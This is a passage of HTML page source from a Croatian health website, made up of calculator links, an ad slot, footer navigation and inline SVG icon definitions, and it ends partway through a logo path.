				<a href="/zdravlje/zensko-zdravlje/ovulacija-i-plodni-dani-trajanje-simptomi-trudnoca#kalendar-ovulacije" class="button">Otvori kalkulator</a>
			</div>
		</div>
		<div class="quiz--Third">
			<a href="/prehrana/izracunajte-bmi-indeks-tjelesne-mase" class="quiz__ImageLink">
				<noscript><img class="quiz__Image" src="https://krenizdravo.dnevnik.hr/wp-content/themes/kz-theme/public/images/bmi.png?x62320" srcset="https://krenizdravo.dnevnik.hr/wp-content/themes/kz-theme/public/images/bmi.png 1x, https://krenizdravo.dnevnik.hr/wp-content/themes/kz-theme/public/images/bmi@2x.png 2x, https://krenizdravo.dnevnik.hr/wp-content/themes/kz-theme/public/images/bmi@3x.png 3x" alt="BMI Kviz"></noscript><img class="lazyload quiz__Image" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://krenizdravo.dnevnik.hr/wp-content/themes/kz-theme/public/images/bmi.png?x62320" data-srcset="https://krenizdravo.dnevnik.hr/wp-content/themes/kz-theme/public/images/bmi.png 1x, https://krenizdravo.dnevnik.hr/wp-content/themes/kz-theme/public/images/bmi@2x.png 2x, https://krenizdravo.dnevnik.hr/wp-content/themes/kz-theme/public/images/bmi@3x.png 3x" alt="BMI Kviz">
			</a>
			<div class="quiz__Content">
				<h3 class="quiz__Title">
					<a href="/prehrana/izracunajte-bmi-indeks-tjelesne-mase" class="quiz__TitleLink">
						BMI<br /> kalkulator
					</a>
				</h3>
				<p class="quiz__Desc">Saznajte svoj body mass index odmah.</p>
				<a href="/prehrana/izracunajte-bmi-indeks-tjelesne-mase" class="button">Izračunaj BMI</a>
			</div>
		</div>
	</div>
</div>
</main>

<aside>
	<!-- 	 -->
</aside>
<!-- /18087324/krenizdravo_rub_float -->
<div id='div-gpt-ad-1634216853525-0'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1634216853525-0'); });
  </script>
</div>   

        <footer class="siteFooter">
                <h2 class="siteFooter____Logo">
                        <svg aria-hidden="true" class="icon-logo-picto"><use xlink:href="#logo-picto"></use></svg>                </h2>
                <div class="siteFooter__ListWrapper"><ul id="menu-footer-menu" class="siteFooter__List"><li id="menu-item-108919" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-108919"><a href="https://krenizdravo.dnevnik.hr/o-nama">O stranici</a></li>
<li id="menu-item-108920" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-108920"><a href="https://krenizdravo.dnevnik.hr/impressum">Impressum</a></li>
<li id="menu-item-108921" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-108921"><a href="https://krenizdravo.dnevnik.hr/kontakt">Kontakt</a></li>
<li id="menu-item-129105" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-129105"><a target="_blank" href="https://novatv.dnevnik.hr/stranica/uvjeti-koristenja">Uvjeti korištenja</a></li>
<li id="menu-item-123327" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-123327"><a href="https://krenizdravo.dnevnik.hr/oglasavanje-i-marketing">Oglašavanje i marketing</a></li>
<li id="menu-item-129106" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-129106"><a target="_blank" href="https://novatv.dnevnik.hr/stranica/politika-zastite-privatnosti">Politika zaštite privatnosti</a></li>
<li id="menu-item-129107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-129107"><a target="_blank" href="https://novatv.dnevnik.hr/stranica/politika-o-kolacicima">Politika o kolačićima</a></li>
</ul></div><p class="copyrightMessage">Pratite nas:</p>
                <ul class="siteFooter__Social">
                        <li class="siteFooter__SocialItem">
                                <a href="https://www.facebook.com/KreniZdravo" class="siteFooter__SocialLink">
                                        <svg aria-hidden="true" class="icon-fb"><use xlink:href="#fb"></use></svg> Facebook
                                </a>
                        </li>
                        <li class="siteFooter__SocialItem">
                                <a href="https://www.instagram.com/kreni_zdravo/" class="siteFooter__SocialLink">
                                        <svg aria-hidden="true" class="icon-insta"><use xlink:href="#insta"></use></svg> Instagram
                                </a>
                        </li>
                </ul>

                <p style="text-align:center; margin: 30px auto 50px; max-width:140px"><a href="https://dnevnik.hr"><noscript><img src="/wp-content/themes/kz-theme/public/images/hd-dnevnik.png?x62320"/></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/themes/kz-theme/public/images/hd-dnevnik.png?x62320"/></a></p>

                <p class="copyrightMessage">© Kreni zdravo. Sva prava pridržana</p>
        </footer>

        <svg width="0" height="0" style="position:absolute"><symbol fill="none" viewBox="0 0 61 61" id="approve" xmlns="http://www.w3.org/2000/svg"><circle cx="30.5" cy="30.5" r="30.5" fill="#fff"/><g fill="#00D36E" clip-path="url(#aaa)"><path d="M20.061 41.888l-.563-.535c2.808-2.754 5.667-6.138 5.667-10.729 0-4.59-2.86-7.974-5.667-10.729.188-.18.377-.357.563-.534 2.421-2.287 4.511-4.262 4.511-6.52v-.592h-1.185v.593c0 .39-.101.785-.275 1.185h-8.934c-.175-.4-.275-.795-.275-1.185v-.593h-1.186v.593c0 2.257 2.09 4.232 4.511 6.52l.564.534c-2.808 2.754-5.668 6.138-5.668 10.729 0 4.59 2.86 7.974 5.668 10.729l-.564.534c-2.42 2.287-4.51 4.262-4.51 6.52V49h1.185v-.593c0-.39.1-.785.275-1.185h8.934c.174.4.275.795.275 1.185V49h1.185v-.593c0-2.257-2.09-4.232-4.51-6.52zm-5.174-26.675h7.516c-.29.387-.633.782-1.013 1.185H15.9c-.38-.403-.725-.798-1.013-1.185zm2.193 2.37h3.129c-.311.3-.632.605-.962.917-.198.187-.4.377-.602.57l-.602-.57c-.33-.312-.652-.616-.963-.916zm1.565 3.135c.717.701 1.426 1.43 2.08 2.2h-4.161a33.312 33.312 0 012.08-2.2zm-4.416 5.757h5.601V25.29h-4.976c.254-.43.53-.847.827-1.252v.066h5.928v-.066c.296.405.573.822.827 1.252h-1.42v1.185h2.045c.174.384.32.78.45 1.186H13.78c.129-.405.274-.802.449-1.186zm-.755 2.371h10.342c.071.384.112.782.137 1.186H13.337a9.62 9.62 0 01.137-1.186zm.305 4.742h1.902v-1.185h-2.207a9.857 9.857 0 01-.137-1.186h10.615a9.62 9.62 0 01-.137 1.186h-6.949v1.185h6.643c-.128.405-.274.802-.448 1.186h-8.833c-.174-.384-.32-.78-.449-1.186zm1.902 3.623a15.304 15.304 0 01-.827-1.252h7.582c-.254.43-.53.847-.828 1.252v-.066h-5.927v.066zm.883 1.12h4.162a33.117 33.117 0 01-2.081 2.2 33.142 33.142 0 01-2.081-2.2zm1.479 4.418l.602-.57c.203.193.404.384.602.57.33.312.651.616.962.916h-3.13c.312-.3.634-.604.963-.916zm-3.156 3.287a13.76 13.76 0 011.012-1.185h5.492c.38.403.723.798 1.012 1.185h-7.516zm31.025-1.778h-.956a17.182 17.182 0 002.141-8.299 17.2 17.2 0 00-5.505-12.6L43.2 21.75l-1.186-1.186 2.126-2.125.595.595 2.605-2.628L42.947 12l-2.605 2.643.588.588-2.128 2.121-1.181-1.181-8.299 8.298-1.185-1.185L25.52 25.9l7.951 7.952 2.617-2.617-1.186-1.186 3.326-3.325a12.538 12.538 0 013.617 5.738 2.371 2.371 0 00-1.861 2.312 2.37 2.37 0 002.314 2.365c-.047.495-.125.987-.23 1.473a4.128 4.128 0 00-1.491-.282h-8.892a2.967 2.967 0 00-2.963 2.964v.593h7.753a4.158 4.158 0 00-.047.593v1.778h-8.3a2.967 2.967 0 00-2.963 2.964V49h23.71v-1.778a2.967 2.967 0 00-2.963-2.964zm-2.96-30.575l2.716 2.725-.937.946-2.719-2.717.94-.954zm-1.183 2.386l1.533 1.532-2.125 2.124-1.536-1.535 2.128-2.121zM33.47 32.175L27.196 25.9l.94-.94 6.275 6.274-.94.94zm.593-2.964l-3.904-3.904 7.46-7.46 3.905 3.903-7.46 7.46zm5.003-3.326l1.686-1.687a16.014 16.014 0 015.159 11.761 16.03 16.03 0 01-1.207 6.102 4.144 4.144 0 00-1.564-2.837 13.65 13.65 0 00.368-2.392 2.363 2.363 0 001.217-2.058 2.366 2.366 0 00-1.632-2.241 13.712 13.712 0 00-4.027-6.648zm2.102 8.889a1.187 1.187 0 012.372 0 1.187 1.187 0 01-2.371 0zM30.01 40.7a1.782 1.782 0 011.676-1.185h5.993c-.348.34-.633.741-.844 1.185h-6.826zm17.68 7.114H26.352v-.593c0-.98.797-1.779 1.778-1.779H38.8v-1.185h-1.186V42.48a2.967 2.967 0 012.964-2.964 2.967 2.967 0 012.964 2.964v1.778h-3.557v1.185h5.928c.98 0 1.778.798 1.778 1.779v.593z"/></g><defs><clipPath id="aaa"><path fill="#fff" d="M0 0h37v37H0z" transform="translate(12 12)"/></clipPath></defs></symbol><symbol fill="none" viewBox="0 0 12 19" id="back" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M11.417 18.534a1.597 1.597 0 000-2.258l-6.725-6.71 6.725-6.726A1.597 1.597 0 009.159.583l-7.84 7.84A1.582 1.582 0 00.852 9.55c0 .393.151.813.467 1.13l7.832 7.83c.625.65 1.643.646 2.266.023zm-.707-16.4L3.277 9.565l7.433-7.433z" fill="currentColor"/></symbol><symbol viewBox="0 0 172 130" id="budi-fit" xmlns="http://www.w3.org/2000/svg"><g fill="currentColor" fill-rule="nonzero"><path d="M153.414 129h-43.717c-.667 0-1.322-.17-1.906-.495L2.028 69.435a3.942 3.942 0 01-1.865-2.334 3.963 3.963 0 01.295-2.976l8.703-16.51c.563-1 1.44-1.656 2.403-1.937.9-.262 1.88-.198 2.768.232L41.6 1.912a3.923 3.923 0 015.229-1.44l18.934 10.25a12.407 12.407 0 015.563 6.098 12.521 12.521 0 01.539 8.267l-1.248 4.221 22.235-8.642a8.559 8.559 0 013.12-.586 8.565 8.565 0 016.096 2.548 8.68 8.68 0 012.519 6.135v3.633l8.25 13.872 16.52 27.728 24.88 1.79a19.09 19.09 0 0112.62 6.107A19.36 19.36 0 01172 95.003v15.277a18.747 18.747 0 01-5.446 13.23c-3.363 3.388-8.008 5.485-13.14 5.49zM94.468 43.107l25.182 32.994 1.494-.503-21.626-36.311-5.05 3.82zM62.252 29.871l2.051-6.967a4.597 4.597 0 00-.22-3.007 4.542 4.542 0 00-2.037-2.216L46.41 9.224l-4.848 8.142 4.976 3.01 15.715 9.495zM45.072 63.73l.297-6.934a16.028 16.028 0 00-1.026-8.405 15.888 15.888 0 00-5.116-6.654l-8.775-6.576-.921 1.45-8.329 13.256 23.87 13.863zm108.342 57.364c2.96 0 5.64-1.21 7.58-3.165a10.82 10.82 0 003.098-6.65H112.38a3.905 3.905 0 01-1.966-.528L14.187 54.96l-4.982 9.438 101.507 56.696h42.702zM65.99 39.574c-.44.172-.905.28-1.9.21a3.85 3.85 0 01-1.54-.504L37.434 24.097l-2.756 4.36 9.248 6.928a23.64 23.64 0 017.626 9.8 23.825 23.825 0 011.643 12.293l-.448 10.69 3.402 1.972 15.606-13.107a3.91 3.91 0 012.88-.901c1.002.092 1.97.57 2.665 1.41a3.96 3.96 0 01.89 2.888 3.95 3.95 0 01-1.397 2.677L63.407 74.35l7.715 4.47L83.552 68.8a3.914 3.914 0 015.531.616c.677.852.947 1.9.837 2.904a3.948 3.948 0 01-1.448 2.65L78.433 83.06l9.206 5.346 7.28-7.48a3.91 3.91 0 012.737-1.153c.99-.01 1.983.354 2.754 1.094a3.951 3.951 0 011.215 2.765 3.954 3.954 0 01-1.087 2.825l-5.869 6.03 18.761 10.884h50.708v-8.368a11.423 11.423 0 00-3.04-7.731 11.245 11.245 0 00-7.435-3.594l-26.137-1.881-8.048 2.704a3.908 3.908 0 01-4.363-1.345l-29.329-38.42a3.962 3.962 0 01-.754-2.935 3.947 3.947 0 011.527-2.604l10.157-7.674v-2.752a.782.782 0 00-.334-.654.765.765 0 00-.706-.081L65.989 39.574zM23 89.5a4.2 4.2 0 01-1.156 2.91A3.922 3.922 0 0119 93.638H4a3.922 3.922 0 01-2.844-1.228A4.2 4.2 0 010 89.5a4.2 4.2 0 011.156-2.91A3.922 3.922 0 014 85.362h15c1.11 0 2.116.467 2.844 1.228A4.2 4.2 0 0123 89.5zM43 111.638H4a3.922 3.922 0 01-2.844-1.228A4.2 4.2 0 010 107.5a4.2 4.2 0 011.156-2.91A3.922 3.922 0 014 103.362h39c1.11 0 2.116.467 2.844 1.228A4.2 4.2 0 0147 107.5a4.2 4.2 0 01-1.156 2.91A3.922 3.922 0 0143 111.638zM79 125.5a4.224 4.224 0 01-1.14 2.904 3.864 3.864 0 01-2.82 1.233H3.962c-1.1 0-2.1-.467-2.822-1.232A4.223 4.223 0 010 125.499a4.22 4.22 0 011.14-2.904 3.867 3.867 0 012.822-1.232H75.04c1.1 0 2.099.467 2.82 1.232a4.222 4.222 0 011.14 2.904z"/></g></symbol><symbol viewBox="0 0 512 512" id="clipboard" xmlns="http://www.w3.org/2000/svg"><path d="M401.5 250.306V100c0-33.084-26.916-60-60-60h-65.427C267.818 16.719 245.575 0 219.5 0s-48.318 16.719-56.573 40H96.5c-33.084 0-60 26.916-60 60v312c0 33.084 26.916 60 60 60h129.439c8.255 23.278 30.489 40 56.573 40l132.989-.074c33.084 0 60-26.913 60-59.992V324.728L401.5 250.306zm5.856 62.619H381.5c-11.028 0-20-8.972-20-20v-26.117l45.856 46.117zM159.5 80h40V60c0-11.028 8.972-20 20-20s20 8.972 20 20v20h40v39h-120V80zm63 178.993V432h-126c-11.028 0-20-8.972-20-20V100c0-11.028 8.972-20 20-20h23v79h200V80h22c11.028 0 20 8.972 20 20v110.079L350.484 199H282.5c-33.084 0-60 26.913-60 59.993zm213 192.941c0 11.024-8.972 19.992-20.011 19.992L282.5 472c-11.028 0-20-8.969-20-19.993V258.993c0-11.024 8.972-19.993 20-19.993h39v53.926c0 33.084 26.916 60 60 60h54v99.008z"/></symbol><symbol viewBox="0 0 612 612" id="cross" xmlns="http://www.w3.org/2000/svg"><path d="M612 36.004L576.521.603 306 270.608 35.478.603 0 36.004l270.522 270.007L0 575.997l35.478 35.4L306 341.411l270.521 269.986 35.479-35.4-270.541-269.986z"/></symbol><symbol fill="none" viewBox="0 0 12 25" id="fb" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M7.645 24.641V12.32h3.402l.45-4.246H7.646l.006-2.125c0-1.108.105-1.701 1.696-1.701h2.127V0H8.072C3.985 0 2.547 2.06 2.547 5.524v2.55H0v4.246h2.547V24.64h5.098z" fill="currentColor"/></symbol><symbol viewBox="0 0 512 512" id="insta" xmlns="http://www.w3.org/2000/svg"><path d="M352 0H160C71.648 0 0 71.648 0 160v192c0 88.352 71.648 160 160 160h192c88.352 0 160-71.648 160-160V160C512 71.648 440.352 0 352 0zm112 352c0 61.76-50.24 112-112 112H160c-61.76 0-112-50.24-112-112V160C48 98.24 98.24 48 160 48h192c61.76 0 112 50.24 112 112v192z"/><path d="M256 128c-70.688 0-128 57.312-128 128s57.312 128 128 128 128-57.312 128-128-57.312-128-128-128zm0 208c-44.096 0-80-35.904-80-80 0-44.128 35.904-80 80-80s80 35.872 80 80c0 44.096-35.904 80-80 80z"/><circle cx="393.6" cy="118.4" r="17.056"/></symbol><symbol fill="none" viewBox="0 0 111 111" id="korisno" xmlns="http://www.w3.org/2000/svg"><g fill="#fff" stroke="#fff" clip-path="url(#aha)"><path d="M101.409 19.1a2.177 2.177 0 00-1.533-.636c-.572 0-1.13.23-1.535.636-.403.403-.633.96-.633 1.532 0 .57.23 1.13.633 1.534a2.19 2.19 0 001.535.635 2.19 2.19 0 001.533-.635 2.176 2.176 0 000-3.066zM51.613 70.161a2.179 2.179 0 00-1.533-.635c-.572 0-1.13.23-1.535.635-.403.403-.633.96-.633 1.533 0 .57.23 1.13.633 1.533a2.19 2.19 0 001.535.635c.57 0 1.128-.231 1.533-.635a2.176 2.176 0 000-3.066z"/><path d="M106.66 26.3a2.168 2.168 0 10-3.769 2.144c6.44 11.325 4.496 25.677-4.728 34.9l-1.644 1.645a8.117 8.117 0 00-1.851-2.858L72.391 39.854a14.982 14.982 0 003.985-2.855l4.272-4.273a2.168 2.168 0 00-3.066-3.066l-4.273 4.273a10.558 10.558 0 01-7.514 3.113h-8.541a2.17 2.17 0 00-1.533.635l-6.54 6.538a4.985 4.985 0 01-7.042 0 4.985 4.985 0 010-7.042l14.928-14.928C66.19 13.126 80.432 11.12 91.7 17.37a2.168 2.168 0 002.103-3.792c-6.215-3.447-13.538-4.826-20.62-3.883-6.628.883-12.695 3.658-17.667 8.061-6.11-5.415-13.887-8.377-22.12-8.377-8.92 0-17.307 3.474-23.615 9.781C3.474 25.468 0 33.854 0 42.775c0 8.92 3.474 17.306 9.781 23.614l.817.817c.143.142.3.258.467.352a8.132 8.132 0 002.363 5.142 8.145 8.145 0 006.103 2.382 8.116 8.116 0 002.385 6.107 8.143 8.143 0 006.103 2.38c-.004.11-.008.22-.008.33 0 2.183.85 4.235 2.393 5.778a8.146 8.146 0 006.107 2.381 8.15 8.15 0 002.381 6.107 8.117 8.117 0 005.778 2.393c2.182 0 4.234-.85 5.777-2.393l3.03-3.03 4.093 4.093a8.116 8.116 0 005.777 2.393c2.182 0 4.234-.85 5.777-2.393a8.153 8.153 0 002.38-6.187 8.144 8.144 0 006.187-2.379 8.148 8.148 0 002.38-6.103c.11.004.22.008.33.008 2.182 0 4.234-.85 5.777-2.393a8.149 8.149 0 002.381-6.104 8.117 8.117 0 006.107-2.385 8.126 8.126 0 001.772-2.655c.211-.103.41-.24.585-.415l4.204-4.204c10.602-10.6 12.835-27.094 5.433-40.11zM19.205 70.757a3.809 3.809 0 01-2.711-1.123 3.809 3.809 0 01-1.123-2.711c0-1.024.398-1.987 1.123-2.711l3.736-3.737a3.809 3.809 0 012.711-1.123c1.024 0 1.987.4 2.711 1.123a3.838 3.838 0 010 5.423l-3.736 3.736a3.81 3.81 0 01-2.711 1.123zm5.778 7.366a3.808 3.808 0 01-1.123-2.711c0-1.025.398-1.987 1.123-2.712l3.736-3.736a3.809 3.809 0 012.711-1.123 3.81 3.81 0 012.711 1.123 3.838 3.838 0 010 5.422l-3.736 3.736a3.839 3.839 0 01-5.422 0zm8.488 8.488a3.808 3.808 0 01-1.123-2.711c0-1.024.398-1.987 1.123-2.711l3.736-3.737a3.809 3.809 0 012.711-1.123c1.025 0 1.987.399 2.711 1.123a3.838 3.838 0 010 5.422l-3.736 3.737a3.838 3.838 0 01-5.422 0zm17.647 4.752L47.38 95.1a3.81 3.81 0 01-2.71 1.123 3.808 3.808 0 01-2.712-1.123 3.838 3.838 0 010-5.423l3.737-3.736a3.809 3.809 0 012.71-1.123c1.025 0 1.988.398 2.712 1.123a3.809 3.809 0 011.123 2.71 3.807 3.807 0 01-1.123 2.712zm40.484-20.744a3.809 3.809 0 01-2.711 1.123 3.808 3.808 0 01-2.711-1.123l-9.025-9.024-.001-.001-8.488-8.488a2.169 2.169 0 00-3.066 3.066l17.513 17.513a3.838 3.838 0 010 5.422 3.808 3.808 0 01-2.71 1.123 3.808 3.808 0 01-2.712-1.123L60.178 61.594a2.169 2.169 0 00-3.066 3.067l8.486 8.486.002.002 9.025 9.025a3.839 3.839 0 010 5.422 3.838 3.838 0 01-5.422 0l-9.025-9.025a2.163 2.163 0 00-.554-.4l-2.574-2.574a2.169 2.169 0 00-3.066 3.066L66.058 90.74a3.838 3.838 0 010 5.422 3.808 3.808 0 01-2.71 1.123 3.808 3.808 0 01-2.712-1.123l-4.595-4.595a8.17 8.17 0 00.535-2.914c0-2.183-.85-4.234-2.392-5.778a8.118 8.118 0 00-6.108-2.385 8.149 8.149 0 00-2.38-6.103A8.117 8.117 0 0039.588 72a8.149 8.149 0 00-2.381-6.104 8.118 8.118 0 00-6.107-2.385 8.148 8.148 0 00-2.381-6.103c-3.186-3.186-8.37-3.185-11.555 0l-3.737 3.736c-.47.471-.87.987-1.203 1.533-5.092-5.41-7.888-12.441-7.888-19.904 0-7.762 3.023-15.06 8.512-20.548 5.488-5.488 12.786-8.511 20.548-8.511 7.053 0 13.723 2.497 19 7.071L39.075 34.11a9.256 9.256 0 00-2.729 6.588c0 2.488.97 4.828 2.729 6.587a9.288 9.288 0 006.588 2.725 9.288 9.288 0 006.588-2.725l5.903-5.903h7.643c.631 0 1.255-.044 1.872-.12l23.935 23.934a3.84 3.84 0 01-.001 5.423z"/></g><defs><clipPath id="aha"><path fill="#fff" d="M0 0h111v111H0z"/></clipPath></defs></symbol><symbol viewBox="0 0 165 171" id="ljepota" xmlns="http://www.w3.org/2000/svg"><g fill="currentColor" fill-rule="nonzero"><path d="M84.8 98.99a5.124 5.124 0 01-.137 3.241l-.46 1.187c-.305.79-.78 1.41-1.339 1.844a3.41 3.41 0 01-2.096.738 3.337 3.337 0 01-1.694-.469c-.902-.528-1.564-1.443-1.875-2.521a5.127 5.127 0 01.138-3.242l.46-1.187c.437-1.131 1.222-1.915 2.106-2.3a3.275 3.275 0 013.023.187c.901.528 1.563 1.444 1.875 2.522zM47 82.089c0 1.052-.42 2.107-1.271 2.911-2.82 2.664-6.523 4-10.229 4-3.706 0-7.409-1.337-10.229-4A3.987 3.987 0 0124 82.089c0-1.052.42-2.107 1.271-2.911a4.36 4.36 0 013-1.178 4.36 4.36 0 012.998 1.178c1.167 1.101 2.7 1.647 4.231 1.647 1.531 0 3.065-.546 4.23-1.647a4.36 4.36 0 013-1.178c1.087 0 2.17.395 3 1.178A3.988 3.988 0 0147 82.089z"/><path d="M165 30.927c0 7.918-3.002 15.835-9.005 21.862a30.846 30.846 0 01-5.169 4.178c3.564 14.578 3.284 29.916-1.081 43.608-5.492 17.227-16.918 30.962-33.158 39.925l8.427 24.811a4.3 4.3 0 01-.21 3.283 4.276 4.276 0 01-3.848 2.406 4.287 4.287 0 01-4.057-2.914l-8.607-25.34c-9.377-.3-17.799-4.658-24.5-12.78-5.454-6.61-7.831-13.395-7.929-13.68-.472-1.366-.26-2.878.613-4.024.872-1.144 2.211-1.77 3.64-1.68.296-.001 3.138-.06 5.305-2.19 2.09-2.05 3.056-5.424 3.021-9.945-.02-2.706-1.232-4.759-3.446-6.631-2.94-2.486-7.558-4.65-13.604-7.382-11.98-5.415-26.846-12.194-35.4-28.262-2.761-5.186-4.45-10.367-5.075-15.385-4.236 6.481-8.514 15.692-8.514 26.512 0 16.397-7.259 25.915-12.632 30.728.9.455 1.845.91 2.772 1.356 3.084 1.486 5.466 2.653 6.985 3.949 1.431 1.22 2.163 2.561 2.163 4.268v7.027c0 1.79-.34 3.537-1.01 5.195l-.815 2.014.705 1.638c.594.757.917 1.694.917 2.657v1.39c.904.742 1.394 1.192 1.752 1.71.488.707.75 1.539.75 2.413v5.694c0 2.058.834 3.924 2.18 5.275a7.385 7.385 0 005.246 2.186h9.706c1.184 0 2.256.482 3.032 1.262a4.296 4.296 0 011.254 3.04 4.295 4.295 0 01-4.286 4.3h-9.706c-4.411 0-8.412-1.8-11.31-4.71a16.045 16.045 0 01-4.689-11.352v-3.434a8.205 8.205 0 01-2.503-5.91c-1.81-3.024-2.197-6.417-.993-9.393l.815-2.014a5.208 5.208 0 00.382-1.961v-5.316c-1.137-.659-2.937-1.523-4.259-2.16-1.795-.865-3.634-1.752-5.269-2.675a7.055 7.055 0 01-3.57-5.643 7.063 7.063 0 012.705-6.105C6.887 89.49 13.829 81.86 13.829 67.3c0-22.605 15.118-38.658 18.877-42.295a31.53 31.53 0 012.38-4.898C42.45 7.765 58.297.021 76.53.006c1.027-.022 12.038-.169 25.487 4.062a80.159 80.159 0 0111.054 4.384c5.942-5.64 13.59-8.45 21.23-8.43 7.859.02 15.71 3.034 21.694 9.042C161.998 15.09 165 23.009 165 30.927zm-23.42 67.03c5.749-18.036 3.514-39.315-5.96-56.923-7.479-13.897-19.654-23.565-36.166-28.76-12.434-3.91-22.647-3.672-22.869-3.667-15.134 0-28.252 6.047-34.143 15.918a23.417 23.417 0 00-2.045 4.415c-2.363 6.943-1.272 14.86 3.157 23.18 7.264 13.644 20.086 19.376 31.363 24.473 6.449 2.916 12.677 5.759 16.835 9.795 3.212 3.119 5.225 6.935 5.264 11.993.055 7.15-1.904 12.608-5.715 16.274a15.888 15.888 0 01-5.24 3.342c1.059 1.958 2.531 4.323 4.455 6.63 5.49 6.58 12.11 9.8 19.712 9.521 15.46-7.839 26.295-20.333 31.351-36.192zm-20.543-84.994c9.37 6.123 16.87 14.216 22.126 23.985a83.577 83.577 0 015.04 11.327c.6-.489 1.176-1.01 1.727-1.564 4.334-4.352 6.5-10.068 6.5-15.784 0-5.716-2.166-11.433-6.5-15.784a22.078 22.078 0 00-14.716-6.5 22.14 22.14 0 00-14.177 4.32z"/><path d="M87.417 155.12a4.286 4.286 0 01-1.585 5.878 4.34 4.34 0 01-3.28.43 4.31 4.31 0 01-2.627-2.002L71.24 144.51l-3.151 1.804-3.14 1.798 9.566 16.433a4.29 4.29 0 01-1.585 5.88 4.333 4.333 0 01-2.157.575 4.33 4.33 0 01-3.75-2.147l-11.22-19.272-10.178-6.58a21.034 21.034 0 01-8.816-11.925c-1.358-4.767-1.042-10.003 1.222-14.742 1.79-3.747 4.584-6.713 7.922-8.67a19.283 19.283 0 0111.32-2.601 21.246 21.246 0 0113.684 6.488 20.928 20.928 0 015.817 13.903l.345 11.976 10.298 17.69zm-41.566-35.098a12.334 12.334 0 00-.72 8.714 12.445 12.445 0 005.215 7.055l8.824 5.705 9.253-5.299-.302-10.496a12.377 12.377 0 00-3.44-8.222 12.587 12.587 0 00-8.108-3.843 10.617 10.617 0 00-6.649 1.686c-1.694 1.1-3.116 2.697-4.073 4.7zM92.812 167a3.84 3.84 0 01-1.117 2.695A3.842 3.842 0 0189 170.812a3.835 3.835 0 01-2.695-1.117A3.843 3.843 0 0185.188 167a3.84 3.84 0 011.117-2.695A3.833 3.833 0 0189 163.188c1.003 0 1.987.408 2.695 1.117A3.84 3.84 0 0192.812 167zM66.713 24.334a3.96 3.96 0 01.03 2.88 3.733 3.733 0 01-1.942 2.096c-3.011 1.364-5.178 3.536-6.049 6.162-.885 2.67-.451 5.677 1.194 8.938.463.917.532 1.946.268 2.868a3.774 3.774 0 01-1.757 2.26 3.52 3.52 0 01-3.647-.095 3.732 3.732 0 01-1.33-1.48c-2.62-5.191-3.164-10.374-1.634-14.985 1.532-4.621 5.088-8.417 10.043-10.662a3.502 3.502 0 012.835-.034 3.72 3.72 0 011.989 2.052zM84.368 25a3.3 3.3 0 01-.97 2.34 3.3 3.3 0 01-2.34.97c-1.06 0-1.863-.38-2.45-.963a3.299 3.299 0 01-.976-2.327 3.3 3.3 0 01.956-2.347 3.303 3.303 0 012.34-.983c.974 0 1.816.364 2.42.937A3.245 3.245 0 0184.369 25z"/></g></symbol><symbol fill="none" viewBox="0 0 1320 275" id="logo" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M250.168.037c1.81.007 3.617.046 5.428.12l2.429.485c1.888 1.061 2.594 1.167 3.839 3.04 1.912 2.876 1.265 6.747.956 10.533-3.403 41.33-25.831 80.78-60.114 105.015a143.735 143.735 0 01-35.459 18.256c39.822 13.921 73.313 46.516 87.8 87.157 4.799 13.468 7.516 27.628 8.131 41.932l-.281 2.461c-.344.752-.576 1.568-1.033 2.257-2.299 3.462-7.189 3.645-12.062 3.645-45.021-.014-89.224-23.536-114.419-61.302-28.485-42.701-30.746-101.953-3.115-147.407C156.475 26.405 202.253.409 248.916.037c.415 0 .834-.004 1.252 0zM50.933.036C71.2.229 90.717 13.896 97.46 33.41c1.76 5.09 2.654 10.469 2.706 15.858.187 58.809.187 117.622 0 176.435-.203 21.204-15.32 41.334-35.702 47.264-22.478 6.546-48.892-4.809-59.02-27.191-2.844-6.29-4.317-13.187-4.384-20.073-.186-58.813-.186-117.626 0-176.435C1.253 29.038 14.812 9.657 34.15 2.84 39.523.946 45.179.018 50.934.036z" fill="#00D36E"/><path d="M411.967 183.513V76.315h20.865v50.953l45.057-51.104h22.982l-41.126 47.627 43.696 59.722h-23.435l-33.415-46.417-13.759 14.364v32.053h-20.865zm146.35-61.688c-6.148.101-11.642 1.311-16.48 3.629-4.839 2.217-8.316 5.594-10.433 10.13v47.929h-20.26v-79.227h18.597v16.934c1.411-2.721 3.074-5.14 4.99-7.257 1.915-2.218 3.981-4.133 6.199-5.746 2.217-1.612 4.435-2.822 6.652-3.628 2.319-.907 4.536-1.361 6.653-1.361h2.419c.605 0 1.159.05 1.663.151v18.446zm44.052 63.2c-6.351 0-12.096-1.058-17.237-3.175-5.141-2.217-9.525-5.191-13.154-8.92-3.629-3.73-6.451-8.064-8.467-13.003-1.915-4.939-2.873-10.131-2.873-15.574 0-5.644.958-10.936 2.873-15.875 1.915-5.04 4.687-9.425 8.316-13.154 3.629-3.831 8.013-6.855 13.154-9.072 5.241-2.218 11.088-3.326 17.539-3.326 6.451 0 12.196 1.108 17.236 3.326 5.141 2.217 9.475 5.191 13.003 8.921 3.629 3.729 6.35 8.063 8.165 13.002a42.295 42.295 0 012.872 15.422c0 1.311-.05 2.571-.151 3.78 0 1.21-.101 2.218-.302 3.024h-61.235c.303 3.125 1.059 5.897 2.268 8.316 1.21 2.419 2.772 4.486 4.687 6.199a20.405 20.405 0 006.502 3.931 21.357 21.357 0 007.559 1.361c4.032 0 7.812-.958 11.34-2.873 3.629-2.016 6.098-4.636 7.409-7.862l17.387 4.838c-2.923 6.048-7.61 11.038-14.061 14.969-6.35 3.83-13.96 5.745-22.83 